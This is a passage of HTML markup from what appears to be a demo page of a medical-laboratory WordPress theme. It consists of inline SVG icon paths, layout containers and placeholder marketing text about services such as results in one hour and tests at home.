                                                                fill="#373684"></path>
                                                            <path
                                                                d="M37.6293945,39.8574219c-0.9487305,0-1.8779297-0.0009766-2.8076172-0.0029297   c-1.6074219-0.0039063-3.215332-0.0039063-4.9233398,0c-0.0009766,0-0.0014648,0-0.0024414,0   c-0.4130859,0-0.7485352-0.3339844-0.75-0.7480469s0.3334961-0.7509766,0.7475586-0.7519531   c1.7084961-0.0048828,3.3198242-0.0039063,4.9306641,0c1.6088867,0.0029297,3.2172852,0.0048828,4.9233398,0   c0.0009766,0,0.0014648,0,0.0024414,0c0.4130859,0,0.7485352,0.3339844,0.75,0.7480469s-0.3334961,0.7509766-0.7475586,0.7519531   C39.0297852,39.8564453,38.3242188,39.8574219,37.6293945,39.8574219z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M51.6743164,39.9394531c-0.0024414,0-0.0053711,0-0.0083008,0   c-1.1791992-0.0126953-2.5483398-0.0527344-3.9082031-0.0927734c-1.0053711-0.0292969-2.0053711-0.0585938-2.918457-0.0761719   c-0.4140625-0.0078125-0.7431641-0.3505859-0.7353516-0.7646484c0.0083008-0.4091797,0.3422852-0.7353516,0.7495117-0.7353516   c0.0053711,0,0.0102539,0,0.0151367,0c0.9174805,0.0185547,1.9228516,0.0478516,2.9331055,0.0771484   c1.3500977,0.0390625,2.7094727,0.0791016,3.8808594,0.0917969c0.4140625,0.0048828,0.7460938,0.34375,0.7416992,0.7578125   C52.4199219,39.609375,52.0849609,39.9394531,51.6743164,39.9394531z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M18,39.5996094c-0.4111328,0-0.746582-0.3310547-0.75-0.7431641   c-0.003418-0.4150391,0.3295898-0.7529297,0.7436523-0.7568359l6.8334961-0.0585938   c0.4399414,0.0019531,0.7529297,0.3291016,0.7563477,0.7431641c0.003418,0.4150391-0.3295898,0.7529297-0.7436523,0.7568359   l-6.8334961,0.0585938C18.0043945,39.5996094,18.0019531,39.5996094,18,39.5996094z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M20.0014648,54.7958984c-0.0722656,0-0.1455078-0.0107422-0.2182617-0.0322266   c-0.9072266-0.2753906-1.6635742-0.8144531-2.1298828-1.5166016c-0.559082-0.8427734-0.671875-1.9013672-0.2939453-2.7636719   c0.328125-0.7509766,1.0097656-1.3466797,1.918457-1.6777344c0.7314453-0.2646484,1.4985352-0.3251953,2.175293-0.3789063   c0.4057617-0.0224609,0.7744141,0.2753906,0.8066406,0.6894531c0.0327148,0.4121094-0.2758789,0.7734375-0.6884766,0.8066406   c-0.6108398,0.0478516-1.2416992,0.0976563-1.7817383,0.2929688c-0.5107422,0.1855469-0.8959961,0.5029297-1.0561523,0.8691406   c-0.1728516,0.3935547-0.105957,0.9169922,0.1699219,1.3320313c0.2739258,0.4130859,0.7412109,0.7373047,1.3154297,0.9111328   c0.3964844,0.1201172,0.6201172,0.5390625,0.5,0.9355469C20.6206055,54.5878906,20.3227539,54.7958984,20.0014648,54.7958984z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M49.2714844,54.0732422c-0.3876953,0-0.7163086-0.2988281-0.746582-0.6923828   c-0.0322266-0.4130859,0.2768555-0.7734375,0.6899414-0.8056641c0.5512695-0.0419922,1.0805664-0.4355469,1.2592773-0.9335938   c0.175293-0.4921875,0.0019531-1.1171875-0.3945313-1.4238281c-0.3901367-0.3027344-1.0253906-0.296875-1.3881836,0.0078125   c-0.3149414,0.2685547-0.7895508,0.2294922-1.0571289-0.0878906c-0.2675781-0.3164063-0.2280273-0.7890625,0.0883789-1.0566406   c0.9086914-0.7714844,2.3168945-0.7929688,3.2744141-0.0498047c0.9086914,0.7021484,1.2827148,2.0117188,0.8896484,3.1142578   c-0.3803711,1.0634766-1.4077148,1.8369141-2.5566406,1.9257813   C49.3105469,54.0722656,49.2910156,54.0732422,49.2714844,54.0732422z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M35.059082,19.3115234c-0.4072266,0-0.7412109-0.3261719-0.7495117-0.7353516l-0.1157227-5.875   c-0.0078125-0.4140625,0.3212891-0.7568359,0.7353516-0.7646484c0.390625,0.0097656,0.7563477,0.3203125,0.7646484,0.7353516   l0.1157227,5.875c0.0078125,0.4140625-0.3212891,0.7568359-0.7353516,0.7646484   C35.0693359,19.3115234,35.0644531,19.3115234,35.059082,19.3115234z"
                                                                fill="#373684"></path>
                                                        </g>
                                                    </svg>
                                                </div>
                                                <div class="heading">
                                                    <h4>Service</h4>
                                                    <h2>Patient Area</h2>
                                                </div>
                                                <div class="desc">
                                                    <p>Collaboratively build backward compatible relationships …</p>
                                                </div>
                                                <div class="read-more">
                                                    <a href="#">Read more</a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>


                                    <div class="laboratory_empty_space" data-heightmobile="70" data-heighttablet="0"
                                        data-heightdesktop="0" style="height: 0px;">

                                    </div>






                                </div>
                            </div>
                        </div>
                        <div class="wpb_column vc_column_container vc_col-sm-12">
                            <div class="vc_column-inner vc_custom_1531415843646">
                                <div class="wpb_wrapper">
                                    <div class="vc_row wpb_row vc_inner vc_row-fluid">
                                        <div class="wpb_column vc_column_container vc_col-sm-12">
                                            <div class="vc_column-inner">
                                                <div class="wpb_wrapper">

                                                    <div class="laboratory_empty_space" data-heightmobile="15"
                                                        data-heighttablet="80" data-heightdesktop="150"
                                                        style="height: 80px;">

                                                    </div>






                                                </div>
                                            </div>
                                        </div>
                                        <div class="wpb_column vc_column_container vc_col-sm-12">
                                            <div class="vc_column-inner">
                                                <div class="wpb_wrapper">
                                                    <div class="wd-heading  wd-heading-2 text-left">

                                                        <h2
                                                            style="margin:0;font-family:Montserrat;font-weight:700;font-size:32px;color:#000000;text-transform:Inherit;line-height:37px;">
                                                            How it works </h2>

                                                    </div>



                                                    <div class="laboratory_empty_space" data-heightmobile="0"
                                                        data-heighttablet="0" data-heightdesktop="0"
                                                        style="height: 0px;">

                                                    </div>






                                                </div>
                                            </div>
                                        </div>
                                        <div class="wpb_column vc_column_container vc_col-sm-4">
                                            <div class="vc_column-inner">
                                                <div class="wpb_wrapper">
                                                    <div class=" clearfix custom-text-block" style="text-align:left;">

                                                        <div style="position:absolute;left:0;">
                                                            <img src="http://themes.webdevia.com/laboratory/wp-content/uploads/2016/08/icon-1-1.png"
                                                                style="color:#eee;padding:0px;"
                                                                alt="Get Your Results in 1h">
                                                        </div>

                                                        <div style="">
                                                            <h2 style="padding:0px;color:#333333;">
                                                                Get Your Results in 1h </h2>



                                                            <p
                                                                style="font-family:Montserrat;padding:0px;color:rgba(39,39,39,0.5);font-weight:400;font-size:16px;line-height:28px;">
                                                                The modern world is in a continuous movement and people
                                                                everywhere are looking for quick, safe means </p>
                                                        </div>

                                                    </div>



                                                    <div class="laboratory_empty_space" data-heightmobile="30"
                                                        data-heighttablet="0" data-heightdesktop="0"
                                                        style="height: 0px;">

                                                    </div>






                                                </div>
                                            </div>
                                        </div>
                                        <div class="wpb_column vc_column_container vc_col-sm-4">
                                            <div class="vc_column-inner">
                                                <div class="wpb_wrapper">
                                                    <div class=" clearfix custom-text-block" style="text-align:left;">

                                                        <div style="position:absolute;left:0;">
                                                            <img src="http://themes.webdevia.com/laboratory/wp-content/uploads/2016/08/icon-3.png"
                                                                style="color:#eee;padding:0px;" alt="Helpful Test Tips">
                                                        </div>

                                                        <div style="">
                                                            <h2 style="padding:0px;color:#333333;">
                                                                Helpful Test Tips </h2>



                                                            <p
                                                                style="font-family:Montserrat;padding:0px;color:rgba(39,39,39,0.5);font-weight:400;font-size:16px;line-height:28px;">
                                                                The modern world is in a continuous movement and people
                                                                everywhere are looking for quick, safe means </p>
                                                        </div>

                                                    </div>



                                                    <div class="laboratory_empty_space" data-heightmobile="30"
                                                        data-heighttablet="0" data-heightdesktop="0"
                                                        style="height: 0px;">

                                                    </div>






                                                </div>
                                            </div>
                                        </div>
                                        <div class="wpb_column vc_column_container vc_col-sm-4">
                                            <div class="vc_column-inner">
                                                <div class="wpb_wrapper">
                                                    <div class=" clearfix custom-text-block" style="text-align:left;">

                                                        <div style="position:absolute;left:0;">
                                                            <img src="http://themes.webdevia.com/laboratory/wp-content/uploads/2016/08/icon-2.png"
                                                                style="color:#eee;padding:0px;" alt="Tests at Home">
                                                        </div>

                                                        <div style="">
                                                            <h2 style="padding:0px;color:#333333;">
                                                                Tests at Home </h2>



                                                            <p
                                                                style="font-family:Montserrat;padding:0px;color:rgba(39,39,39,0.5);font-weight:400;font-size:16px;line-height:28px;">
                                                                The modern world is in a continuous movement and people
                                                                everywhere are looking for quick, safe means </p>
                                                        </div>

                                                    </div>

                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="laboratory_empty_space" data-heightmobile="0" data-heighttablet="80"
                                        data-heightdesktop="260" style="height: 80px;">

                                    </div>






                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="vc_row-full-width vc_clearfix"></div>
                    <div data-vc-full-width="true" data-vc-full-width-init="true" data-vc-stretch-content="true"
                        class="vc_row wpb_row vc_row-fluid"
                        style="position: relative; left: 15px; box-sizing: border-box; width: 762px;">
                        <div class="wpb_column vc_column_container vc_col-sm-6">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper">

                                    <div class="laboratory_empty_space" data-heightmobile="70" data-heighttablet="80"
                                        data-heightdesktop="185" style="height: 80px;">

                                    </div>






                                    <div class="vc_row wpb_row vc_inner vc_row-fluid button-wrapper middle-row">
                                        <div class="has-negative-margin wpb_column vc_column_container vc_col-sm-12">
                                            <div class="vc_column-inner">
                                                <div class="wpb_wrapper">
                                                    <div class="wd-heading  wd-heading-2 text-left">


                                                        <h2
                                                            style="margin:0;font-family:Montserrat;font-weight:700;font-size:32px;color:#000000;text-transform:Inherit;line-height:37px;">
                                                            We invest in the future </h2>


                                                        <p
                                                            style="font-family:Montserrat;font-weight:400;font-size:18px;color:rgba(39,39,39,0.5);line-height:28px;">
                                                            Efficiently unleash cross-media information without
                                                            cross-media value. Quickly maximize timely deliverable.
                                                            Exerci tation ullamcorper suscipit lobortis nisl ut aliquip
                                                            ex ea commodo non habent claritatem insitamconsequat duis
                                                            autem facilisis at vero eros </p>


                                                    </div>



                                                    <div class="laboratory_empty_space" data-heightmobile="20"
                                                        data-heighttablet="20" data-heightdesktop="20"
                                                        style="height: 20px;">

                                                    </div>






                                                    <a href="" target="" style=" color : #ffffff"
                                                        class="button  no-border radius ">Read More</a>

                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="laboratory_empty_space" data-heightmobile="70" data-heighttablet="80"
                                        data-heightdesktop="100" style="height: 80px;">

                                    </div>






                                </div>
                            </div>
                        </div>
                        <div class="wpb_column vc_column_container vc_col-sm-6">
                            <div class="vc_column-inner vc_custom_1531495830035">
                                <div class="wpb_wrapper">
                                    <div
                                        class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1532603558217  full-images">

                                        <figure class="wpb_wrapper vc_figure">
                                            <div class="vc_single_image-wrapper   vc_box_border_grey"><img width="960"
                                                    height="652"
                                                    src="http://themes.webdevia.com/laboratory/wp-content/uploads/2018/07/labo-chef.jpg"
                                                    class="vc_single_image-img attachment-full" alt=""
                                                    srcset="http://themes.webdevia.com/laboratory/wp-content/uploads/2018/07/labo-chef.jpg 960w, http://themes.webdevia.com/laboratory/wp-content/uploads/2018/07/labo-chef-300x204.jpg 300w, http://themes.webdevia.com/laboratory/wp-content/uploads/2018/07/labo-chef-768x522.jpg 768w"
                                                    sizes="(max-width: 960px) 100vw, 960px"></div>
                                        </figure>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="vc_row-full-width vc_clearfix"></div>
                    <div data-vc-full-width="true" data-vc-full-width-init="true" data-vc-stretch-content="true"
                        class="vc_row wpb_row vc_row-fluid"
                        style="position: relative; left: 15px; box-sizing: border-box; width: 762px;">
                        <div class="wpb_column vc_column_container vc_col-sm-6">
                            <div class="vc_column-inner vc_custom_1531400308572">
                                <div class="wpb_wrapper">
                                    <div
                                        class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1532603564572  full-images">

                                        <figure class="wpb_wrapper vc_figure">
                                            <div class="vc_single_image-wrapper   vc_box_border_grey"><img width="960"
                                                    height="652"
                                                    src="http://themes.webdevia.com/laboratory/wp-content/uploads/2018/07/labo-tub-test.jpg"
                                                    class="vc_single_image-img attachment-full" alt=""
                                                    srcset="http://themes.webdevia.com/laboratory/wp-content/uploads/2018/07/labo-tub-test.jpg 960w, http://themes.webdevia.com/laboratory/wp-content/uploads/2018/07/labo-tub-test-300x204.jpg 300w, http://themes.webdevia.com/laboratory/wp-content/uploads/2018/07/labo-tub-test-768x522.jpg 768w"
                                                    sizes="(max-width: 960px) 100vw, 960px"></div>
                                        </figure>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="wpb_column vc_column_container vc_col-sm-6">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper">

                                    <div class="laboratory_empty_space" data-heightmobile="70" data-heighttablet="80"
                                        data-heightdesktop="112" style="height: 80px;">

                                    </div>






                                    <div class="vc_row wpb_row vc_inner vc_row-fluid button-wrapper">
                                        <div class="wpb_column vc_column_container vc_col-sm-2">
                                            <div class="vc_column-inner">
                                                <div class="wpb_wrapper"></div>
                                            </div>
                                        </div>
                                        <div class="wpb_column vc_column_container vc_col-sm-8">
                                            <div class="vc_column-inner">
                                                <div class="wpb_wrapper">
                                                    <div
                                                        class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1531406354610">
                                                        <div class="wpb_wrapper">
                                                            <div class="media">
                                                                <div class="media-left">
                                                                    <div class="icon">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            xmlns:xlink="http://www.w3.org/1999/xlink"
                                                                            enable-background="new 0 0 70 70"
                                                                            id="Layer_1" version="1.1"
                                                                            viewBox="0 0 70 70" xml:space="preserve">
                                                                            <g>
                                                                                <path
                                                                                    d="M21.3168945,64.1601563c-1.7885742,0-2.8657227-3.3193359-2.9179688-5.0292969   c-0.0556641-1.8369141,0.4936523-3.5986328,0.9785156-5.1542969c3.1264648-10.0322266,6.512207-20.1269531,10.0629883-30.0009766   L29.5205078,23.75c0.4233398-1.1943359,1.0629883-2.9990234,2.5756836-3.5039063   c0.394043-0.125,0.8173828,0.0820313,0.9487305,0.4746094s-0.0810547,0.8173828-0.4741211,0.9492188   c-0.8178711,0.2724609-1.3105469,1.6621094-1.6367188,2.5820313l-0.0825195,0.2314453   c-3.5429688,9.8544922-6.921875,19.9277344-10.0424805,29.9404297c-0.4492188,1.4423828-0.9589844,3.0771484-0.9111328,4.6611328   c0.0424805,1.3798828,0.7470703,2.9287109,1.2143555,3.421875c0.9819336-1.8427734,3.5463867-10.1777344,5.6357422-16.96875   c1.3354492-4.3408203,2.7167969-8.8291016,3.8261719-12.1464844c1.0834961-3.2373047,2.2036133-6.5849609,3.1411133-9.9365234   c0.1113281-0.3984375,0.5234375-0.6298828,0.9243164-0.5205078c0.3989258,0.1123047,0.6318359,0.5253906,0.5200195,0.9248047   c-0.9472656,3.3876953-2.0737305,6.7529297-3.1625977,10.0087891c-1.1040039,3.2988281-2.4824219,7.7783203-3.8149414,12.1103516   c-5.3696289,17.453125-5.8535156,18.1748047-6.855957,18.1816406   C21.3232422,64.1601563,21.3198242,64.1601563,21.3168945,64.1601563z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M48.449707,65.2558594c-0.0024414,0-0.0048828,0-0.0073242,0   c-1.2167969-0.0087891-1.7626953-1.7626953-2.2905273-3.4580078l-0.1870117-0.5908203   c-2.7734375-8.4501953-7.855957-24.5703125-10.7387695-37.5869141c-0.0893555-0.4042969,0.1660156-0.8046875,0.5703125-0.8945313   c0.4047852-0.0908203,0.8046875,0.1660156,0.8945313,0.5703125c2.8686523,12.953125,7.9345703,29.0195313,10.6987305,37.4433594   l0.1943359,0.6132813c0.1796875,0.5761719,0.5698242,1.8291016,0.8837891,2.2929688   c0.4980469-0.5556641,1.3320313-2.4072266,1.3447266-3.7314453c0.0151367-1.6455078-0.5087891-3.2910156-1.015625-4.8828125   l-9.7421875-30.6035156c-0.2563477-0.8349609-0.855957-2.7890625-1.5454102-2.9267578   c-0.40625-0.0810547-0.6699219-0.4765625-0.5883789-0.8828125c0.081543-0.4052734,0.4790039-0.6640625,0.8823242-0.5878906   c1.5664063,0.3134766,2.2397461,2.5058594,2.6855469,3.9570313l0.1162109,0.3740234l9.621582,30.2148438   c0.5170898,1.6240234,1.1035156,3.4658203,1.0859375,5.3515625C51.2958984,61.6865234,49.9609375,65.2558594,48.449707,65.2558594z   "
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M35.0244141,24.1015625L35.0244141,24.1015625c-0.2573242,0-0.5117188-0.0322266-0.7558594-0.0976563   c-0.8007813-0.2109375-1.5063477-0.7783203-1.9355469-1.5556641c-0.4228516-0.7675781-0.5263672-1.6523438-0.2827148-2.4296875   c0.230957-0.7333984,0.6782227-1.296875,1.2607422-1.5849609c0.7441406-0.3701172,1.3505859-0.5771484,2.3139648-0.4931641   c1.0507813,0.0869141,1.5913086,0.6328125,1.9858398,1.0322266c0.7329102,0.7392578,0.8295898,1.9111328,0.6005859,2.7441406   C37.8378906,23.0761719,36.4677734,24.1015625,35.0244141,24.1015625z M35.2226563,19.4228516   c-0.4018555,0-0.7045898,0.0859375-1.2451172,0.3544922c-0.2070313,0.1025391-0.3920898,0.3603516-0.4960938,0.6904297   c-0.1210938,0.3876953-0.0610352,0.8457031,0.1650391,1.2558594c0.2319336,0.4199219,0.5986328,0.7226563,1.0058594,0.8300781   c0.840332,0.2255859,1.8823242-0.3974609,2.112793-1.2353516c0.1289063-0.46875,0.0322266-1.0361328-0.2202148-1.2910156   C36.1865234,19.6650391,35.9770508,19.4746094,35.5,19.4345703C35.4018555,19.4267578,35.3100586,19.4228516,35.2226563,19.4228516   z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M40.4848633,25.2109375c-0.1650391,0-0.331543-0.0546875-0.4702148-0.1660156   c-0.3222656-0.2597656-0.3730469-0.7324219-0.1132813-1.0546875c1.5366211-1.90625,1.9741211-4.6894531,1.0883789-6.9238281   c-0.9077148-2.2900391-3.1386719-3.9570313-5.5507813-4.1464844c-2.4267578-0.203125-4.9018555,1.1621094-6.0019531,3.2958984   c-1.109375,2.1513672-0.7285156,4.9707031,0.90625,6.7041016c0.2841797,0.3017578,0.2705078,0.7763672-0.0307617,1.0605469   c-0.3017578,0.2841797-0.7763672,0.2695313-1.0600586-0.03125c-2.0571289-2.1816406-2.5400391-5.7226563-1.1484375-8.4208984   c1.3686523-2.6552734,4.4296875-4.3398438,7.453125-4.1044922c2.9692383,0.234375,5.7128906,2.2792969,6.8271484,5.0898438   c1.0952148,2.7636719,0.5791016,6.0673828-1.3149414,8.4179688C40.9208984,25.1152344,40.7041016,25.2109375,40.4848633,25.2109375   z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M37.3549805,12.9794922c-0.0327148,0-0.065918-0.0019531-0.0991211-0.0068359   c-0.4106445-0.0537109-0.699707-0.4306641-0.6455078-0.8417969c0.1376953-1.0390625,0.090332-2.4101563,0.0488281-3.6210938   c-0.0126953-0.3623047-0.0244141-0.7128906-0.0317383-1.0419922c-0.0112305-0.5488281-0.0610352-1.1367188-0.3452148-1.3408203   c-0.15625-0.1123047-0.4536133-0.1533203-0.7158203-0.1894531c-0.8115234-0.1132813-1.7568359-0.0830078-2.097168,0.015625   c-0.2045898,0.6308594-0.2617188,3.109375-0.0131836,6.0888672c0.0341797,0.4130859-0.2724609,0.7753906-0.6850586,0.8095703   c-0.4145508,0.0419922-0.7753906-0.2714844-0.8100586-0.6845703c-0.1152344-1.3847656-0.4360352-5.9882813,0.2822266-7.1123047   c0.5957031-0.9316406,2.8520508-0.6962891,3.5292969-0.6035156c0.3911133,0.0546875,0.9267578,0.1289063,1.3842773,0.4570313   c0.9321289,0.6699219,0.9580078,1.9248047,0.9707031,2.5283203c0.0068359,0.3222656,0.0185547,0.6660156,0.0307617,1.0214844   c0.043457,1.2695313,0.0932617,2.7070313-0.0605469,3.8701172C38.0473633,12.7050781,37.7255859,12.9794922,37.3549805,12.9794922z   "
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M35.190918,43.8339844c-0.4116211,0-0.746582-0.3320313-0.75-0.7441406l-0.0546875-7.1660156   c-0.0029297-0.4140625,0.3300781-0.7529297,0.7441406-0.7558594c0.0019531,0,0.0039063,0,0.0058594,0   c0.4116211,0,0.7470703,0.3320313,0.75,0.7441406l0.0546875,7.1660156c0.003418,0.4140625-0.3300781,0.7529297-0.7441406,0.7558594   C35.1948242,43.8339844,35.1928711,43.8339844,35.190918,43.8339844z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M37.6293945,39.8574219c-0.9487305,0-1.8779297-0.0009766-2.8076172-0.0029297   c-1.6074219-0.0039063-3.215332-0.0039063-4.9233398,0c-0.0009766,0-0.0014648,0-0.0024414,0   c-0.4130859,0-0.7485352-0.3339844-0.75-0.7480469s0.3334961-0.7509766,0.7475586-0.7519531   c1.7084961-0.0048828,3.3198242-0.0039063,4.9306641,0c1.6088867,0.0029297,3.2172852,0.0048828,4.9233398,0   c0.0009766,0,0.0014648,0,0.0024414,0c0.4130859,0,0.7485352,0.3339844,0.75,0.7480469s-0.3334961,0.7509766-0.7475586,0.7519531   C39.0297852,39.8564453,38.3242188,39.8574219,37.6293945,39.8574219z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M51.6743164,39.9394531c-0.0024414,0-0.0053711,0-0.0083008,0   c-1.1791992-0.0126953-2.5483398-0.0527344-3.9082031-0.0927734c-1.0053711-0.0292969-2.0053711-0.0585938-2.918457-0.0761719   c-0.4140625-0.0078125-0.7431641-0.3505859-0.7353516-0.7646484c0.0083008-0.4091797,0.3422852-0.7353516,0.7495117-0.7353516   c0.0053711,0,0.0102539,0,0.0151367,0c0.9174805,0.0185547,1.9228516,0.0478516,2.9331055,0.0771484   c1.3500977,0.0390625,2.7094727,0.0791016,3.8808594,0.0917969c0.4140625,0.0048828,0.7460938,0.34375,0.7416992,0.7578125   C52.4199219,39.609375,52.0849609,39.9394531,51.6743164,39.9394531z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M18,39.5996094c-0.4111328,0-0.746582-0.3310547-0.75-0.7431641   c-0.003418-0.4150391,0.3295898-0.7529297,0.7436523-0.7568359l6.8334961-0.0585938   c0.4399414,0.0019531,0.7529297,0.3291016,0.7563477,0.7431641c0.003418,0.4150391-0.3295898,0.7529297-0.7436523,0.7568359   l-6.8334961,0.0585938C18.0043945,39.5996094,18.0019531,39.5996094,18,39.5996094z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M20.0014648,54.7958984c-0.0722656,0-0.1455078-0.0107422-0.2182617-0.0322266   c-0.9072266-0.2753906-1.6635742-0.8144531-2.1298828-1.5166016c-0.559082-0.8427734-0.671875-1.9013672-0.2939453-2.7636719   c0.328125-0.7509766,1.0097656-1.3466797,1.918457-1.6777344c0.7314453-0.2646484,1.4985352-0.3251953,2.175293-0.3789063   c0.4057617-0.0224609,0.7744141,0.2753906,0.8066406,0.6894531c0.0327148,0.4121094-0.2758789,0.7734375-0.6884766,0.8066406   c-0.6108398,0.0478516-1.2416992,0.0976563-1.7817383,0.2929688c-0.5107422,0.1855469-0.8959961,0.5029297-1.0561523,0.8691406   c-0.1728516,0.3935547-0.105957,0.9169922,0.1699219,1.3320313c0.2739258,0.4130859,0.7412109,0.7373047,1.3154297,0.9111328   c0.3964844,0.1201172,0.6201172,0.5390625,0.5,0.9355469C20.6206055,54.5878906,20.3227539,54.7958984,20.0014648,54.7958984z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M49.2714844,54.0732422c-0.3876953,0-0.7163086-0.2988281-0.746582-0.6923828   c-0.0322266-0.4130859,0.2768555-0.7734375,0.6899414-0.8056641c0.5512695-0.0419922,1.0805664-0.4355469,1.2592773-0.9335938   c0.175293-0.4921875,0.0019531-1.1171875-0.3945313-1.4238281c-0.3901367-0.3027344-1.0253906-0.296875-1.3881836,0.0078125   c-0.3149414,0.2685547-0.7895508,0.2294922-1.0571289-0.0878906c-0.2675781-0.3164063-0.2280273-0.7890625,0.0883789-1.0566406   c0.9086914-0.7714844,2.3168945-0.7929688,3.2744141-0.0498047c0.9086914,0.7021484,1.2827148,2.0117188,0.8896484,3.1142578   c-0.3803711,1.0634766-1.4077148,1.8369141-2.5566406,1.9257813   C49.3105469,54.0722656,49.2910156,54.0732422,49.2714844,54.0732422z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M35.059082,19.3115234c-0.4072266,0-0.7412109-0.3261719-0.7495117-0.7353516l-0.1157227-5.875   c-0.0078125-0.4140625,0.3212891-0.7568359,0.7353516-0.7646484c0.390625,0.0097656,0.7563477,0.3203125,0.7646484,0.7353516   l0.1157227,5.875c0.0078125,0.4140625-0.3212891,0.7568359-0.7353516,0.7646484   C35.0693359,19.3115234,35.0644531,19.3115234,35.059082,19.3115234z"
                                                                                    fill="#373684"></path>
                                                                            </g>
                                                                        </svg>
                                                                    </div>
                                                                </div>
                                                                <div class="media-body">
                                                                    <h3>Medical research</h3>
                                                                    <p>ullamcorper suscipit lobortis nisl ut aliquip ex
                                                                    </p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>


                                                    <div class="laboratory_empty_space" data-heightmobile="30"
                                                        data-heighttablet="30" data-heightdesktop="30"
                                                        style="height: 30px;">

                                                    </div>







                                                    <div
                                                        class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1531406361889">
                                                        <div class="wpb_wrapper">
                                                            <div class="media">
                                                                <div class="media-left">
                                                                    <div class="icon">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            xmlns:xlink="http://www.w3.org/1999/xlink"
                                                                            enable-background="new 0 0 70 70"
                                                                            id="Layer_1" version="1.1"
                                                                            viewBox="0 0 70 70" xml:space="preserve">
                                                                            <g>
                                                                                <path
                                                                                    d="M34.7158203,34.1386719c-0.1474609,0-0.2929688-0.0078125-0.4384766-0.0244141   c-1.8505859-0.2084961-3.2197266-1.7089844-4.1259766-2.7021484c-0.9570313-1.0493164-1.8876953-2.1962891-1.8466797-3.6606445   c0.0341797-1.1489258,0.65625-2.0712891,1.3466797-2.9931641c3.3349609-4.456543,6.8710938-8.8505859,10.5097656-13.0605469   c1.0751953-1.2451172,2.2646484-2.4833984,3.9238281-2.7587891c1.8251953-0.3061523,3.4638672,0.668457,4.9873047,1.690918   c1.46875,0.984375,2.8300781,2.0039063,3.3320313,3.6328125c0.5292969,1.7197266-0.1269531,3.7871094-1.7548828,5.5302734   c-0.4882813,0.5219727-0.8886719,0.9233398-1.2685547,1.3037109c-0.5683594,0.5703125-1.0605469,1.0629883-1.734375,1.8457031   c-0.2714844,0.3149414-0.7451172,0.3481445-1.0576172,0.0791016c-0.3144531-0.2705078-0.3496094-0.7441406-0.0791016-1.0576172   c0.7099609-0.824707,1.2441406-1.3598633,1.8095703-1.9267578c0.3691406-0.3701172,0.7597656-0.7607422,1.234375-1.2685547   c0.4707031-0.5039063,1.9648438-2.2866211,1.4169922-4.0644531c-0.3574219-1.159668-1.4970703-1.9995117-2.734375-2.8286133   c-1.3251953-0.8896484-2.6230469-1.6669922-3.9052734-1.4570313c-1.1669922,0.1938477-2.1015625,1.1796875-3.0351563,2.2597656   c-3.6162109,4.1835938-7.1298828,8.550293-10.4433594,12.9790039c-0.5615234,0.7495117-1.0273438,1.4272461-1.0478516,2.137207   c-0.0253906,0.9057617,0.6728516,1.75,1.4550781,2.6069336c0.9980469,1.0942383,1.9931641,2.0878906,3.1855469,2.2226563   c0.7705078,0.0834961,1.6748047-0.2231445,2.46875-0.8510742c0.7802734-0.6171875,1.4160156-1.4672852,2.0302734-2.2895508   c0.2470703-0.3320313,0.7177734-0.4013672,1.0498047-0.1513672c0.3320313,0.2475586,0.3994141,0.7177734,0.1513672,1.0498047   c-0.671875,0.8989258-1.3671875,1.8286133-2.3017578,2.5678711C36.8632813,33.7250977,35.7675781,34.1386719,34.7158203,34.1386719   z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M30.8251953,37.9658203c-0.5683594,0-1.0244141-0.2949219-1.3330078-0.4941406l-2.7724609-1.7910156   c-0.2958984-0.190918-0.9892578-0.6386719-1.0458984-1.4282227c-0.0449219-0.6074219,0.3222656-1.0776367,0.5195313-1.3300781   l2.6005859-3.3291016c0.2529297-0.3271484,0.7226563-0.3862305,1.0527344-0.1298828   c0.3261719,0.2548828,0.3837891,0.7260742,0.1289063,1.0527344L27.375,33.8457031   c-0.046875,0.0600586-0.1914063,0.2451172-0.2060547,0.3173828c0.0185547-0.0097656,0.0800781,0.0742188,0.3642578,0.2573242   l2.7724609,1.7910156c0.1513672,0.0981445,0.3955078,0.2353516,0.5292969,0.2543945   c0.15625-0.0107422,0.4316406-0.3330078,0.5498047-0.4702148l2.3398438-2.7363281   c0.2705078-0.3154297,0.7431641-0.3505859,1.0576172-0.0825195c0.3144531,0.269043,0.3515625,0.7421875,0.0830078,1.0571289   l-2.3408203,2.7373047c-0.2822266,0.328125-0.8046875,0.9375-1.5878906,0.9907227   C30.8994141,37.9648438,30.8623047,37.9658203,30.8251953,37.9658203z"
                                                                                    fill="#373684"></path>
                                                                                <path
